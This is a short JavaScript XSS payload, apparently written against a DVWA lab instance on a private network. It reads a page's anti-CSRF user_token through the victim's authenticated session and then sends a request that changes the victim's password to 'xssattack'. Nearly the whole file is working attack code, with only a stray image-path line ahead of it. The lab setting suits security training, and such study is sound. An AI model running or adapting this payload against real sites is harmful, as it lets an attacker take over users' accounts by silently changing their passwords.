 192.168.2.53/xss.js
192.168.2.53/xss.js
var theUrl = 'http://192.168.2.79/DVWA/vulnerabilities/csrf/';
var pass = 'xssattack';
if (window.XMLHttpRequest){
xmlhttp=new XMLHttpRequest();
}else{
xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
}
xmlhttp.withCredentials = true;
var hacked = false;
xmlhttp.onreadystatechange=function(){
if (xmlhttp.readyState==4 && xmlhttp.status==200)
{
var text = xmlhttp.responseText;
var regex = /user_token\' value\=\'(.*?)\' \/\>/;
var match = text.match(regex);
var token = match[1];
var new_url = 'http://192.168.2.79/DVWA/vulnerabilities/csrf/?
user_token='+token+'&password_new='+pass+'&password_conf='+pass+'&Change=Change'
if(!hacked){
alert('Got token:' + match[1]);
hacked = true;
xmlhttp.open("GET", new_url, false );
xmlhttp.send();
}
}
};
xmlhttp.open("GET", theUrl, false );
xmlhttp.send();